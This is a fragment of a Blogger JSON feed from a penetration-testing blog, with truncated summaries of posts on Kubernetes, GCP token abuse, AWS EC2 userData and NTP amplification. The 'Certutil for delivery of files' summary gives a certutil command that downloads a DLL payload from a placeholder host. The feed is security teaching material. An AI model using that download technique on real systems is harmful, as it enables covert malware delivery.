Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"summary":{"type":"text","$t":"\"cAdvisor\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\n\nruns on port 4194\n\nLinks:\nhttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\nhttps:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"summary":{"type":"text","$t":"Quick post on\u0026nbsp;Kubernetes and open etcd (port 2379)\n\n\"etcd\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\n\n-from:\u0026nbsp;https:\/\/coreos.com\/blog\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4331965112967679226\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4331965112967679226","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4331965112967679226"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-open-etcd.html","title":"Kubernetes: open etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s72-c\/etcd2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4245779535798559523"},"published":{"$t":"2019-01-06T09:00:00.000-05:00"},"updated":{"$t":"2019-01-07T09:40:55.650-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: kube-hunter.py etcd "},"summary":{"type":"text","$t":"I mentioned in the master post one a few auditing tools that exist. Kube-Hunter is one that is pretty ok.\u0026nbsp; You can use this to quickly scan for multiple kubernetes issues.\n\nExample run:\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4245779535798559523\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4245779535798559523","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4245779535798559523"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html","title":"Kubernetes: kube-hunter.py etcd "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1376928473469248166"},"published":{"$t":"2019-01-02T14:05:00.004-05:00"},"updated":{"$t":"2019-01-02T14:05:51.248-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GCP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"I found a GCP service account token...now what?"},"summary":{"type":"text","$t":"Google Cloud Platform (GCP) is rapidly growing in popularity and i haven't seen too many posts on\u0026nbsp; f**king it up so I'm going to do at least one :-)\n\nGoogle has several ways to do authentication but most likely what you are going to come across shoved into code somewhere or in a dotfiles is a service account json file.\n\nIt's going to look similar to this:\n\n\n\nThese service account files are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1376928473469248166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1376928473469248166","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1376928473469248166"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/i-found-gcp-service-account-tokennow.html","title":"I found a GCP service account token...now what?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXDg7Av6wzW5Hc9IzB20YEyEmMCF2dm-ivqTvMPNiBUmsrlg3lRxYyoRZC3iOdqfahmLPkBnYCaNfVMRpxCgS5i8WgqQ4exc4HclS6WDgHI8-5ebvfa1_X7OrV8HTjexwZaG6Zmf-BD70\/s72-c\/Screen+Shot+2019-01-02+at+1.11.06+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5488741773090785501"},"published":{"$t":"2018-11-29T19:51:00.000-05:00"},"updated":{"$t":"2018-11-30T08:59:37.625-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ec2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"AWS EC2 instance userData"},"summary":{"type":"text","$t":"In the effort to get me blogging again I'll be doing a few short posts to get the juices flowing (hopefully).\n\nToday I learned about the userData instance attribute for AWS EC2.\n\nhttps:\/\/docs.aws.amazon.com\/AWSEC2\/latest\/UserGuide\/ec2-instance-metadata.html\n\nIn general I thought metadata was only things you can hit from WITHIN the instance via the metadata url:\u0026nbsp;http:\/\/169.254.169.254\/latest\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5488741773090785501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5488741773090785501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5488741773090785501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/11\/aws-ec2-instance-userdata.html","title":"AWS EC2 instance userData"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtw7NRDMW2nVMtptALqatDmiLCdftMqeV_ZbcMTb1xwXOvwnI30caie-Um_cS2u-n8h3AnXaunDxePddKhKzwCSDxV8uJY5UbrXf5vkbucBvG8XiVHmLhhJgJmA4RDsVHG3Mfu7I4SXFA\/s72-c\/get-userdata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684237753093705628"},"published":{"$t":"2018-02-08T17:31:00.002-05:00"},"updated":{"$t":"2018-02-08T17:42:46.383-05:00"},"title":{"type":"text","$t":"Dark Side Ops I \u0026 2 Review"},"summary":{"type":"text","$t":"\nDark Side Ops I \nhttps:\/\/silentbreaksecurity.com\/training\/dark-side-ops\/\nhttps:\/\/www.blackhat.com\/us-17\/training\/dark-side-ops-custom-penetration-testing.html\u0026nbsp;\n\n\u0026nbsp;A really good overview of the class is here https:\/\/www.ethicalhacker.net\/features\/root\/course-review-dark-side-ops-custom-penetration-testing\n\nI enjoyed the class. This was actually my second time taking the class and it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684237753093705628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684237753093705628","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684237753093705628"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2018\/02\/dark-side-ops-i-2-review.html","title":"Dark Side Ops I \u0026 2 Review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/GfmyKanICWqatD2Yqrh_gX5_65-WCXs3ZZg0DQB1qio3IcxmRs0s9vIdWqS__h2oS9ptdkRr9cC2AGx-qipKRlcJbCd6-FRlYEx1WvhIucMI-NKEB3UsVRIO6-_jyOFsQWOtMyDv=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7834317331245319836"},"published":{"$t":"2017-11-16T11:14:00.000-05:00"},"updated":{"$t":"2017-11-17T08:17:39.529-05:00"},"title":{"type":"text","$t":"Books I'd give to my 30yr old self"},"summary":{"type":"text","$t":"A good friend\/co-worker recently turned 30. \u0026nbsp;In preparation for his birthday party I gave some thought to my 30th birthday and the things I now know or have an idea about and what I wish I had known at that point in my life. \n\nI decided to buy him a few books that had impacted my life since my 30th birthday and that I wish I had know or read earlier in life.\n\nI'll split the post into two "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7834317331245319836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7834317331245319836","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7834317331245319836"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/11\/books-id-give-to-my-30yr-old-self.html","title":"Books I'd give to my 30yr old self"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9125781170736925550"},"published":{"$t":"2017-08-25T08:00:00.000-04:00"},"updated":{"$t":"2017-08-25T08:00:32.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On Blogging"},"summary":{"type":"text","$t":"Received the question about blogging. More specifically:\n\nHow and Why\nHow to benefit from blogging\nHow to be consistent with posting\n\n\nIn my mind, the key to success and blogging is to be totally selfish in its planning and execution.\n\n\n\nBlogging is a personal activity\/journey that you allow the public to be a part of. \u0026nbsp;What I mean by this is that the main audience for your blog should be "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9125781170736925550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9125781170736925550","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9125781170736925550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/mentoring-on-blogging.html","title":"Mentoring: On Blogging"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2845058358115287768"},"published":{"$t":"2017-08-21T08:00:00.000-04:00"},"updated":{"$t":"2017-08-21T08:00:06.261-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Certutil for delivery of files"},"summary":{"type":"text","$t":"Quick post putting together some twitter awesomeness\n\nreferences:\nhttps:\/\/twitter.com\/subtee\/status\/888125678872399873\nhttps:\/\/twitter.com\/subTee\/status\/888071631528235010\nhttps:\/\/twitter.com\/malwaretechblog\/status\/733651527827623936\n\nLet's do it\n\n1. Create your DLL\n2. Base64encode it (optional)\n3. Use certutil.exe -urlcache -split -f http:\/\/example\/file.txt file.blah\u0026nbsp;to pull it down\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2845058358115287768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2845058358115287768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2845058358115287768"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/08\/certutil-for-delivery-of-files.html","title":"Certutil for delivery of files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI97_cx81uDrQa8CxQEr71T6OZuAhZ4A0PzrM3j66yIzAbYb5nXKnsfo9qT5xxJGIprfArDFMGRsnDrRQhQ0AtJNk6EdMZzqHMR1D4Nxhts8l-6Rb4IRFqrgy-Vky8oyd64UiNhSIu_jM\/s72-c\/Screen+Shot+2017-08-18+at+8.27.28+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-269382635991279815"},"published":{"$t":"2017-06-29T08:07:00.001-04:00"},"updated":{"$t":"2017-06-29T08:07:11.300-04:00"},"title":{"type":"text","$t":"Follow up to the vuln disclosure post"},"summary":{"type":"text","$t":"Summary of responses from this post:\u0026nbsp;http:\/\/carnal0wnage.attackresearch.com\/2017\/06\/vulnerability-disclosure-free-bug.html\n\nI wanted to document\/summarize some of the responses I received and some of the insights I gained via self observation and my interactions with others on the topic.\n\nI received a few replies (less than I hoped for though). To summarize a few:\n\n-I'm not a greedy bastard "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/269382635991279815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/269382635991279815","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/269382635991279815"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/follow-up-to-vuln-disclosure-post.html","title":"Follow up to the vuln disclosure post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbijecBouVJomLPg6a94uuEKBa_lamnwDDqfoYCOAgaqB3H8wGI1njc0QtYXBuLdPJhgGInMh3SMk9VZBKNHMYizZuj6DDMv5EFA4jXg38rsOR00yjVQPn0GV4I01sVxRX1lGJ9raOkq8\/s72-c\/644142.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1486052330301609111"},"published":{"$t":"2017-06-26T09:04:00.002-04:00"},"updated":{"$t":"2017-06-26T09:08:33.798-04:00"},"title":{"type":"text","$t":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "},"summary":{"type":"text","$t":"Backstory:\n\nMost of my life I've been frustrated\/intrigued that my Dad was constantly upset that he would \"do the right thing\" by people and in return people wouldn't show him gratitude... up to straight up fucking him over in return. Over and over the same cycle would repeat of him doing right by someone only to have that person not reciprocate.\n\nThe above is important as it relates to the rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1486052330301609111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1486052330301609111","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/vulnerability-disclosure-free-bug.html","title":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3596334648109568863"},"published":{"$t":"2017-06-20T18:54:00.001-04:00"},"updated":{"$t":"2017-06-20T18:54:48.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification attacks"}],"title":{"type":"text","$t":"NTP\/SNMP amplification attacks"},"summary":{"type":"text","$t":"I needed to verify a SNMP and NTP amplification vulnerability was actually working. \n\nMetasploit \u0026nbsp;has a few scanners for ntp vulns in the auxiliary\/scanner\/ntp\/ntp_* and it will report hosts as being vulnerable to amplification attacks.\n\n\nmsf auxiliary(ntp_readvar) \u0026gt; run\n\n\n\n[*] Sending NTP v2 READVAR probes to 1.1.1.1-\u0026gt;1.1.1.1 (1 hosts)\n\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3596334648109568863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3596334648109568863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/ntpsnmp-amplification-attacks.html","title":"NTP\/SNMP amplification attacks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JShyK4qCO_kTf5d0nxCd0hWN3j9hWiOjxbvNSw-KNPpS5Qt0rJS75GNKvF8KjCg46Jficnc-Evit-CciV4HNNgRmqVJGSNpy-A6AexSL7_AVXPYgpAxXlF6BcpJlparBrkFaPH0Gi3A\/s72-c\/Screen+Shot+2017-06-20+at+6.10.47+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7500211641825958485"},"published":{"$t":"2017-06-07T10:01:00.000-04:00"},"updated":{"$t":"2017-06-07T10:01:07.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On meeting your **Heroes**"},"summary":{"type":"text","$t":"Mentoring: On meeting your \u0026nbsp;**Heroes**\n\nI put heroes in asterisks because none of us have paparazzi following us around. I regularly use Val Smith's quote about even the most popular infosec person is like being a famous bowler. \u0026nbsp;Except for rare exceptions, no one outside of our community knows who we are. I've broken into at least one company from every vertical and my neighbor just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7500211641825958485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7500211641825958485","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/mentoring-on-meeting-your-heroes.html","title":"Mentoring: On meeting your **Heroes**"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXDdEhWHMlBn5t2zgBn72xNvUdEfWN4Iv-ldYXhvxyJrvEhAZyFCC1Kc1faU8iL7BkuV5_c5SzoeyEgaUCvE8shRTdrsxYEf9AM8Vja2xfWryjz9kJ-0iaJgVYB6I7_mIR16UrKgAUOUw\/s72-c\/Army_Skill_Badges.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2841197700393231718"},"published":{"$t":"2017-06-05T10:00:00.000-04:00"},"updated":{"$t":"2017-06-06T12:06:17.057-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hadoop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Hadoop"},"summary":{"type":"text","$t":"What is Hadoop?\n\n\"The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2841197700393231718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2841197700393231718","title":"2 